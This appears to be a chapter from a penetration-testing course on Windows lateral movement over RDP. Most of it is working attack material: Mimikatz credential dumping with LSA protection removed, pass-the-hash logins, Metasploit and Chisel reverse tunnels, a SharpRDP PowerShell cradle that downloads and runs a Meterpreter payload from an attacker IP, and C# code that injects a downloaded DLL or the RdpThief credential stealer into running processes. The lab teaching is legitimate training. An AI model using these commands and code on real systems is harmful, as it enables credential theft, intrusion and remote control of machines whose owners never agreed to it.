16. Windows Lateral Movement
Gaining access to a client workstation or a server is only the first step in a typical penetration test. Once we gain initial access, our goal is to compromise more of the organization's assets, either to obtain more privileged access, or gain access to confidential information. The course of action is dictated by the goals of the test.
We will often use lateral movement techniques to compromise additional machines inside the target network. For example, we may continue a phishing campaign from a compromised client to send email from an internal account that is not subject to the external security checks and may be more trusted. Another approach may be to locate and exploit vulnerable software on internal servers since these may be patched less often than servers directly exposed to the Internet. We may even be able to reuse stolen credentials to obtain access to additional systems.
Although there are many lateral movement techniques we could leverage against a Windows infrastructure, most rely on NTLM hash or Kerberos ticket reuse. The most valuable techniques work equally well against both workstations and servers.
In this module, we will focus on several Windows-based lateral movement techniques that do not rely on specific software vulnerabilities. Each technique offers a certain element of stealth and can improve our level of access.
Caution
There are only a few known lateral movement techniques against Windows that reuse stolen credentials such as PsExec, WMI, DCOM, and PSRemoting. Most of these techniques have been around for years and are [well known and weaponized]https://github.com/0xthirteen/SharpMove). Some require clear text credentials and others work with a password hash only. Typically, they all require local administrator access to the target machine.
We'll begin by abusing the Windows Remote Desktop Protocol (RDP). Next, we'll describe the PsExec technique that will allow us to create a custom implementation that is stealthier.
16.1. Remote Desktop Protocol
RDP is a multichannel network protocol developed by Microsoft and is used for communication between Terminal Servers and their clients. It is commonly used in many corporate environments for remote administration using the Windows-native Remote Desktop Connection application.
This can also serve as an excellent tool for lateral movement that will blend in with an organization's common network usage pattern. In the following sections, we will discuss various RDP attacks including the abuse of standard RDP sessions, passing the hash, proxying RDP, and stealing clear text credentials.
16.1.1. Lateral Movement with RDP
Although RDP was designed for system administrators, it can also be abused by attackers. For example, if we have gained access to clear text credentials for a domain user and that user is a local administrator of the target machine, we can simply use mstsc.exe (the native RDP application) to gain access to that machine.
Let's take a moment to demonstrate this. We'll connect to the Windows 10 client as the dave user from our Kali machine with rdesktop. From there, we'll run mstsc.exe and connect to appsrv01 as shown in Figure 1.

Figure 1: Performing a regular RDP login
Once connected, we are given control of the appsrv01 desktop.
Obviously, this is an excellent tool for lateral movement, even though in this case we relied on clear text credentials since the tool does not accept password hashes. However, this technique blends in with normal network traffic patterns, which could help evade detection.
Caution
Connecting to a workstation with Remote Desktop will disconnect any existing session. The /admin flag allows us to connect to the admin session, which does not disconnect the current user if we perform the login with the same user.
When an RDP connection is created, the NTLM hashes will reside in memory for the duration of the session. The session does not terminate without a proper logout, which means simply disconnecting from the sessions will leave the hashes in memory. This creates an attack surface in which we can harvest the credentials if we compromise the machine.
Let's examine how the dave user's credentials are handled on the appsrv01 target machine. If we run C:\Tools\mimikatz.exe from an administrative console, disable the LSA protection (!processprotect), and dump credentials (sekurlsa::logonpasswords), we'll find the NTLM hash of the dave user:
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started

mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 532 -> 00/00 [0-0-0]

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 2225141 (00000000:0021f3f5)
Session           : RemoteInteractive from 2
User Name         : dave
Domain            : corp1
Logon Server      : DC01
Logon Time        : 3/18/2020 3:02:47 PM
SID               : S-1-5-21-1364860144-3811088588-1134232237-2102
        msv :
         [00000003] Primary
         * Username : dave
         * Domain   : corp1
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
         * DPAPI    : 6904835e1ba09b07bbef109c34d515d6
...
Listing 1 - NTLM credentials in memory after RDP login
In this case, we expected these cached credentials. This means that if we happen to compromise a well-used server (like a jump server), we could dump any of those cached credentials as well.
This example highlights an interactive login scenario. Since we ran it over RDP from a different machine, it's also considered a remote login. As previously mentioned, clear text credentials are required for all interactive logins.
In an attempt to prevent attackers from stealing credentials on a compromised server, Microsoft introduced RDP with restricted admin mode, which allows system administrators to perform a network login with RDP.
A network login does not require clear text credentials and will not store them in memory, essentially disabling single sign-on. This type of login is commonly used by service accounts.
We can use restricted admin mode by supplying the /restrictedadmin argument to mstsc.exe. When we supply this argument, the current login session is used to authenticate the session as shown in Figure 2. Note that we do not enter a password for this transaction.

Figure 2: RDP login with restricted admin mode
Since we are logged in as the dave domain user, the network login is executed as that user. This gives us an RDP session as dave on appsrv01.
If we open an administrative prompt and once again launch Mimikatz, we can attempt to dump the NTLM hash:
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords
...

Authentication Id : 0 ; 2225141 (00000000:0021f3f5)
Session           : RemoteInteractive from 2
User Name         : dave
Domain            : corp1
Logon Server      : DC01
Logon Time        : 3/18/2020 3:02:47 PM
SID               : S-1-5-21-1364860144-3811088588-1134232237-2102
        msv :
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :
...
Listing 2 - NTLM hash is not present for the dave user
Since we used restricted admin mode, no credentials have been cached, which helps mitigate credential theft.
Restricted admin mode is disabled by default, but the setting can be controlled through the DisableRestrictedAdmin registry entry at the following path:
Listing 3 - Registry path for DisableRestrictedAdmin
While restricted admin mode protects against credential theft on the target, it is now possible to pass the hash when doing lateral movement with mstsc.
To demonstrate this, let's perform lateral movement from the Windows 10 client to appsrv01 as the admin domain user by abusing the NTLM hash.
We will assume that we are already in possession of the admin user NTLM hash and are logged in to the Windows 10 client as the dave user. We can then run mimikatz from an administrative console and use the pth command to launch a mstsc.exe process in the context of the admin user:
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::pth /user:admin /domain:corp1 /ntlm:2892D26CDF84D7A70E2EB3B9F05C425E /run:"mstsc.exe /restrictedadmin"
user    : admin
domain  : corp1
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 2892d26cdf84d7a70e2eb3b9f05c425e
  |  PID  9500
  |  TID  9420
  |  LSA Process is now R/W
  |  LUID 0 ; 39684671 (00000000:025d8a3f)
  \_ msv1_0   - data copy @ 0000024C0DD4CCA0 : OK !
  \_ kerberos - data copy @ 0000024C0DDC19B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000024C0E0BF748 (32) -> null
Listing 4 - Launching a mstsc.exe process in the context of the admin user
Once the command finishes, an instance of mstsc opens as shown in Figure 3.

Figure 3: RDP login with restricted admin mode as admin
Clicking Connect opens an RDP session on appsrv01 as admin, achieving lateral movement with the native RDP client in Windows with only the NTLM hash.
Warning
Even though we opened a session as admin, the dialog suggests we are authenticating as dave. This error stems from passing the hash with Mimikatz.
As mentioned previously, restricted admin mode is not enabled by default. However, if we are in possession of a password hash for a local account on the target machine, we can enable it to be able to use an RDP connection to that target.
To demonstrate this, we will first disable the restricted admin mode on our appsrv01 target. We'll do this from the RDP session as the admin user we just created by executing the PowerShell command in Listing 5.
Remove-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin
Listing 5 - Deleting registry key required to use restricted admin mode
With restricted admin mode disabled, we'll verify that we indeed can no longer log in by first logging out of the RDP session on appsrv01 and immediately relaunching it from Mimikatz. When we click Connect, we are presented with the error message shown in Figure 4, which indicates that restricted admin mode is disabled:

Figure 4: RDP login with restricted admin mode is blocked
At this point, we can fully demonstrate our lateral movement. To re-enable restricted admin mode, we are going to first launch a local instance of PowerShell on the Windows 10 machine in the context of the admin user with Mimikatz.
mimikatz # sekurlsa::pth /user:admin /domain:corp1 /ntlm:2892D26CDF84D7A70E2EB3B9F05C425E /run:powershell
user    : admin
domain  : corp1
program : powershell
impers. : no
NTLM    : 2892d26cdf84d7a70e2eb3b9f05c425e
  |  PID  4312
  |  TID  9320
  |  LSA Process was already R/W
  |  LUID 0 ; 39872945 (00000000:026069b1)
  \_ msv1_0   - data copy @ 0000024C0DD4C700 : OK !
  \_ kerberos - data copy @ 0000024C0DDC1C88
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000024C0E0C13F8 (32) -> null
Listing 6 - Pass the hash to start PowerShell in the context of the admin user
From this PowerShell prompt, we'll use the Enter-PSSession cmdlet and supply the appsrv01 hostname as the -Computer argument. This will provide us with shell access to our target machine.
With this access, we'll create the registry entry as shown in Listing 7.
PS C:\Windows\system32> Enter-PSSession -Computer appsrv01

[appsrv01]: PS C:\Users\admin\Documents> New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0

DisableRestrictedAdmin : 0
PSPath                 : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentCont
                         rolSet\Control\Lsa
PSParentPath           : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentCont
                         rolSet\Control
PSChildName            : Lsa
PSDrive                : HKLM
PSProvider             : Microsoft.PowerShell.Core\Registry

[appsrv01]: PS C:\Users\admin\Documents> Exit
PS C:\Windows\system32>
Listing 7 - Enabling restricted admin mode
The restricted admin mode setting is updated instantly, and we can once again use it to gain access to the target.
It is worth noting that the xfreerdp RDP client, which is installed on a Kali system by default, supports restricted remote admin connections as well.
We can demonstrate the previous example with the command shown in Listing 8. Keep in mind that the target RDP port must be reachable from our Kali attacking machine.
kali@kali:~$ xfreerdp /u:admin /pth:2892D26CDF84D7A70E2EB3B9F05C425E /v:192.168.120.6 /cert-ignore
[16:53:44:361] [9749:9750] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
...
Listing 8 - Passing the hash with xfreerdp
This provides us with the same GUI access we had previously from Windows but this time, we did it directly from Kali without the clear text password.
In this section, we discussed various ways of using Remote Desktop to perform lateral movement, using both the conventional method and through restricted admin mode with the NTLM hash. Next, we'll examine more advanced methods.
Exercises
- Log in to the Windows 10 client as the offsec domain user. Use Mimikatz to pass the hash and create an mstsc process with restricted admin enabled in the context of the dave user.
- Repeat the steps to disable restricted admin mode and then re-enable it as part of the attack through PowerShell remoting.
16.1.2. Reverse RDP Proxying with Metasploit
Having GUI access to a compromised machine can greatly simplify our post-exploitation activities. However, there are many protection mechanisms that can complicate this approach.
In this section, we'll use reverse proxying to access machines that are protected by edge firewalls and Network Address Translation (NAT) configurations.
NAT is typically implemented at the company edge firewall and segments internal and external IP addresses. By design, this prevents us from gaining access to internal machines from the Internet.
For example, if we have compromised an internal workstation through a phishing attack as shown in Figure 5, we will not be able to obtain a Remote Desktop session on that system even if we have the clear text credentials.
However, we could establish an egress network connection from the compromised internal client to our attack machine and leverage this connection as a tunnel for other traffic, such as an RDP session.

Figure 5: Direct access to internal computers is blocked from the Internet
This is certainly not a new technique, but the concept and implementation can be somewhat complicated. We'll explore a few solutions. First, we'll use Meterpreter's built-in reverse proxy feature and then we'll demonstrate a standalone solution.
Caution
Note that in the lab for this module, there is no NAT or firewall in place, and we use reverse tunneling to demonstrate and practice the concept.
To begin, we must have an established shell on the target system, which in this case is the Windows 10 client. To simulate a compromise, we will log in to the machine as the admin user and reuse our existing PowerShell or C# tradecraft to launch a 64-bit staged Meterpreter agent that will connect to our Kali attacking machine.
Once the Meterpreter session is active, we'll send it to the background and switch to the multi/manage/autoroute module. This will allow us to configure a reverse tunnel through the Meterpreter session and use that with a SOCKS proxy as shown in Listing 9.
msf5 exploit(multi/handler) > use multi/manage/autoroute

msf5 post(multi/manage/autoroute) > set session 1
session => 1

msf5 post(multi/manage/autoroute) > exploit

[!] SESSION may not be compatible with this module.
[*] Running module against CLIENT
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.120.0/255.255.255.0 from host's routing table.
[*] Post module execution completed

msf5 post(multi/manage/autoroute) > use auxiliary/server/socks4a

msf5 auxiliary(server/socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1

msf5 auxiliary(server/socks4a) > exploit -j
[*] Auxiliary module running as background job 0.

[*] Starting the socks4a proxy server
Listing 9 - Autoroute and SOCKS proxy in Metasploit
The autoroute module creates a reverse tunnel and allows us to direct network traffic into the appropriate subnet.
Caution
Since there is no firewall or NAT in this lab, a tunnel is not required, but we can still practice the concepts.
We can use a local proxy application like Proxychains to force TCP traffic through a TOR or SOCKS proxy. We can configure it by adding the SOCKS4 proxy IP and port to the config file (/etc/proxychains.conf):
Listing 10 - Configuring Proxychains for reverse tunnel
After configuring Proxychains, we'll start it along with rdesktop and supply the internal IP address as shown in Listing 11.
kali@kali:~$ proxychains rdesktop 192.168.120.10
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselecting keyboard map 'en-us' from locale
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.120.10:3389-<><>-OK
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.120.10:3389-<><>-OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Listing 11 - Remote Desktop is proxied through the tunnel
After running the command, the RDP connection is established through the SOCKS proxy from the Meterpreter session, allowing us to obtain a Remote Desktop session on the internal client.
The route created by Meterpreter also allows us to access any other computer on that internal network.
Caution
Proxychains can be used with many other applications. For example, we can use Nmap to conduct an internal network scan or Firefox to browse internal web sites.
In this section we used the proxy functionality of Metasploit to set up a reverse tunnel. Next, we'll use a standalone tool for this.
Exercise
- Configure a reverse tunnel with Metasploit and get RDP access to the Windows 10 client machine.
16.1.3. Reverse RDP Proxying with Chisel
It is relatively easy to set up a reverse tunnel with "autorouting" features included in frameworks like Metasploit or Cobalt Strike. However, in some cases we may need to rely on a standalone application when using products like PowerShell Empire or Covenant.
The traditional tool of choice for this is the command line version of putty called plink. However, we'll leverage Chisel, which is a more modern tool.
Chisel is an open source tunneling software written in Golang. It works by setting up a TCP tunnel and performing data transfers over HTTP, while securing it with SSH. Chisel contains both client and server components and creates a SOCKS-compliant proxy.
We can compile the chisel executables ourselves but to do that, we must first install Golang on our Kali machine with apt.
kali@kali:~$ sudo apt install golang
[sudo] password for kali:
Reading package lists... Done
...
Need to get 65.7 MB of archives.
After this operation, 331 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
...
Listing 12 - Installing Golang on Kali Linux
Next, we'll clone the chisel project from GitHub as demonstrated in Listing 13.
kali@kali:~$ git clone https://github.com/jpillora/chisel.git
Cloning into 'chisel'...
remote: Enumerating objects: 1202, done.
...
Listing 13 - Cloning chisel from GitHub
We need to compile two components of the application. The first is the server, which will run on our Kali machine and the other is the client, which will run on Windows. While each component contains the same functionality, we must compile one executable for each platform.
We can compile chisel on Kali with the go build command as shown in Listing 14.
kali@kali:~$ cd chisel/

kali@kali:~/chisel$ go build
go: downloading github.com/gorilla/websocket v1.4.2
go: downloading github.com/armon/go-socks5 v0.0.0-20160902184237-e75332964ef5
go: downloading github.com/jpillora/requestlog v1.0.0
...
Listing 14 - Compiling chisel for Linux
With the Linux version compiled, we'll turn to the Windows version. We can cross-compile chisel for other operating systems and architectures with the Golang compiler. We'll first specify a 64-bit Windows executable with the env environment variable command. We'll then set GOOS and GOARCH to "windows" and "amd64" respectively.
Next, we'll run go build, specifying the output file name (-o) and linker arguments (-ldflags "-s -w"), which will strip debugging information from the resulting binary:
Listing 15 - Compiling chisel for Windows
Now we can use chisel to set up the reverse tunnel. Let's configure the server first. We'll start chisel in server mode, specify the listen port with -p and --socks5 to specify the SOCKS proxy mode.
kali@kali:~/chisel$ ./chisel server -p 8080 --socks5
2020/05/12 15:40:00 server: SOCKS5 server enabled
2020/05/12 15:40:00 server: Fingerprint ae:25:65:f5:6d:fc:c0:26:e0:b5:f8:0a:ec:80:c3:75
2020/05/12 15:40:00 server: Listening on 0.0.0.0:8080...
Listing 16 - Starting chisel in server mode
Next, we'll configure a SOCKS proxy server with the Kali SSH server.
To ease the configuration, we'll first enable password authentication by uncommenting the appropriate line in the sshd_config file as shown in Listing 17. After the service is started, we'll connect to it with ssh and supply -N to ensure commands are not executed but merely forwarded and -D to configure a SOCKS proxy.
As subarguments, we must specify the IP and port to configure the SOCKS proxy. Finally, we'll ssh to the localhost:
kali@kali:~$ sudo sed -i 's/#PasswordAuthentication yes/PasswordAuthentication yes/g' /etc/ssh/sshd_config

kali@kali:~$ sudo systemctl start ssh.service

kali@kali:~$ ssh -N -D 0.0.0.0:1080 localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:wO34ll4r18sNzXmfmg/H8uLHz97twv0ovhWuFXXxQkE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
kali@localhost's password:
Listing 17 - Using SSH as a SOCKS proxy
Now that the Kali server is configured, we'll shift our focus to the chisel client on the Windows 10 target.
First, we'll transfer the compiled Windows version of chisel to the Windows 10 client machine through the existing reverse shell. After transferring the file, we can run it as a client, providing the IP address and port of the server instance of chisel and the socks option:
C:\Tools> chisel.exe client 192.168.119.120:8080 socks
2020/05/12 14:03:52 client: Connecting to ws://192.168.119.120:8080
2020/05/12 14:03:52 client: proxy#1:127.0.0.1:1080=>socks: Listening
2020/05/12 14:03:52 client: Fingerprint c9:c4:c0:20:57:ff:6f:43:04:d8:3d:c1:a4:2f:31:39
2020/05/12 14:03:53 client: Connected (Latency 117.193ms)
Listing 18 - Starting chisel as client
As highlighted in the last line of Listing 18, chisel established a connection to our server instance.
Finally, with the tunnel created we can open an RDP session to the Windows 10 client with proxychains:
kali@kali:~$ sudo proxychains rdesktop 192.168.120.10
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselecting keyboard map 'en-us' from locale
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.120.10:3389-<><>-OK
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.120.10:3389-<><>-OK
Listing 19 - RDP session is tunneled with chisel
Setting up a reverse tunnel is a lot more work than simply using a built-in feature but it's still possible and through it, we can obtain GUI access with RDP in a way that is otherwise not meant to be possible.
Caution
We can also use chisel with the classic reverse SSH tunnel syntax by specifying the -reverse option instead of --socks5 on the server side.
In the next section, we'll demonstrate an RDP technique that requires neither a GUI nor a reverse tunnel.
Exercise
- Configure a reverse tunnel with chisel and get RDP access to the Windows 10 client machine.
16.1.4. RDP as a Console
Although RDP is most often associated with the mstsc GUI client, it can also be used as a command-line tool. This technique reduces our overhead while still relying on the RDP protocol, which will often blend in well with typical network traffic.
The RDP application (mstsc.exe) builds upon the terminal services library mstscax.dll. This library exposes interfaces to both scripts and compiled code through COM objects.
SharpRDP is a C# application that uses the non-scriptable interfaces exposed by mstscax.dll to perform authentication in the same way as mstsc.exe. We can also learn more about it here.
Once authentication is performed, SharpRDP allows us to execute code through SendKeys. In this manner, no GUI access is required and setting up a reverse tunnel is unnecessary.
To demonstrate this, we'll use the pre-compiled version of SharpRDP located in C:\Tools. We'll specify the computername, username, and password along with the command to be executed. In this example, we'll simply execute Notepad.
C:\Tools> SharpRDP.exe computername=appsrv01 command=notepad username=corp1\dave password=lab
[-] Logon Error           :  -2 - ARBITRATION_CODE_CONTINUE_LOGON
[+] Connected to          :  appsrv01
[+] User not currently logged in, creating new session
[+] Execution priv type   :  non-elevated
[+] Executing notepad
[+] Disconnecting from    :  appsrv01
[+] Connection closed     :  appsrv01
Listing 20 - Spawning Notepad with SharpRDP
Since this is not terribly useful, we'll extend this example to obtain a reverse Meterpreter shell. First, we'll generate a Meterpreter executable and place it in our Apache server web root, then we'll set up msfconsole to catch the shell.
Finally, we'll use SharpRDP to execute a PowerShell download cradle on appsrv01 that pulls the Meterpreter executable and subsequently executes it with stacked commands:
C:\Tools> sharprdp.exe computername=appsrv01 command="powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/met.exe', 'C:\Windows\Tasks\met.exe'); C:\Windows\Tasks\met.exe" username=corp1\dave password=lab
[-] Logon Error           :  -2 - ARBITRATION_CODE_CONTINUE_LOGON
[+] Connected to          :  appsrv01
[+] User not currently logged in, creating new session
[+] Execution priv type   :  non-elevated
[+] Executing powershell (new-object system.net.webclient).downloadfile('http://192.168.119.120/met.exe', 'c:\windows\tasks\met.exe'); c:\windows\tasks\met.exe
[+] Disconnecting from    :  appsrv01
[+] Connection closed     :  appsrv01
Listing 21 - Spawning a reverse Meterpreter shell through SharpRDP
This results in a Meterpreter shell on our Kali machine as displayed in Listing 22:
msf5 exploit(multi/handler) > exploit

[*] Started HTTP reverse handler on http://192.168.119.120:443
[*] http://192.168.119.120:443 handling request from 192.168.120.6; (UUID: nwv7gu7a) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.6:52261)
Listing 22 - Reverse Meterpreter shell
Very nice. We can use this technique to perform command line lateral movement through RDP with SharpRDP without the need for GUI access.
Exercise
- Repeat the steps in this section to get a reverse Meterpreter shell using SharpRDP.
16.1.5. Stealing Clear Text Credentials from RDP
At this point, we have covered multiple techniques that leverage features of RDP for lateral movement purposes. In this section, we'll demonstrate how to recover the clear text credentials that are used when an RDP session is initiated.
Caution
Keyloggers are often used to capture clear text credentials. However, it can be difficult to isolate passwords with a generic keylogger, and lengthy sessions can result in very verbose output, which can be difficult to parse.
When a user creates a Remote Desktop session with mstsc.exe, they enter clear text credentials into the application. In this section, we are going to analyze an application that can detect and dump these credentials from memory for us, effectively working as a more targeted keylogger.
This technique relies on the concept of API hooking. In an earlier module, we used Frida to monitor API calls. We can use similar techniques to modify APIs and redirect execution to custom code.
As a basic theoretical example, let's imagine that we are able to hook the WinExec API, which can be used to start a new application. The function prototype of WinExec is shown in Listing 23.
Listing 23 - Funciton prototype of WinExec
The first argument (lpCmdLine) is an input buffer that will contain the name of the application we want to launch.
If we could pause the execution flow of an application when the API is invoked (like a breakpoint in WinDbg), we could redirect the execution flow to custom code that writes a different application name into the input buffer. Continuing execution would trick the API into starting a different application than the one intended by the user.
Likewise, we could execute custom code that copies the content of the input buffer, return it to us, and continue execution unaltered. This effectively steals information from the application and returns it to us.
One way to do this outside of a debugger is to perform API hooking. Instead of pausing execution, we could overwrite the initial instructions of an API at the assembly level with code that transfers execution to any custom code we want. The Microsoft-provided unmanaged Detours library makes this possible and would allow an attacker to leak information from any API.
Our goal is to leverage API hooking to steal the clear text credentials entered into mstsc when they are processed by relevant APIs. MDSec discovered that the APIs responsible for handling the username, password, and domain are CredIsMarshaledCredentialW, CryptProtectMemory, and SspiPrepareForCredRead respectively.
As a result of this research, they released RdpThief, which uses Detours to hook these APIs. The hooks in this tool will execute code that copies the username, password, and domain to a file. Finally, RdpThief allows the original code execution to continue as intended.
RdpThief is written as an unmanaged DLL and must be injected into an mstsc.exe process before the user enters the credentials.
Let's demonstrate RdpThief, reusing our knowledge of DLL injection from previous modules. We'll open the C# console project containing our existing DLL injection code as shown in Listing 24.
using System;
using System.Diagnostics;
using System.Net;
using System.Runtime.InteropServices;
using System.Text;

namespace Inject
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int processId);

        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
        static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

        [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
        public static extern IntPtr GetModuleHandle(string lpModuleName);

        static void Main(string[] args)
        {

            String dir = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
            String dllName = dir + "\\met.dll";

            WebClient wc = new WebClient();
            wc.DownloadFile("http://192.168.119.120/met.dll", dllName);

            Process[] expProc = Process.GetProcessesByName("explorer");
            int pid = expProc[0].Id;

            IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
            IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
            IntPtr outSize;
            Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
            IntPtr loadLib = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
            IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
        }
    }
}
Listing 24 - DLL injection code
We'll obviously need to modify this code. First, we'll need a compiled version of the RdpThief DLL, which is located on the appsrv01 machine in the C:\Tools folder.
To make our proof-of-concept work, we'll update the code in Listing 24 to use the static path of the RdpThief DLL. In addition, we want to locate the "mstsc" process instead of "explorer", which gives us this updated code:
static void Main(string[] args)
{
  String dllName = "C:\\Tools\\RdpThief.dll";
  Process[] mstscProc = Process.GetProcessesByName("mstsc");
  int pid = mstscProc[0].Id;

  IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
  IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
  IntPtr outSize;
  Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
  IntPtr loadLib = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
  IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
}
Listing 25 - Injection code for RdpThief
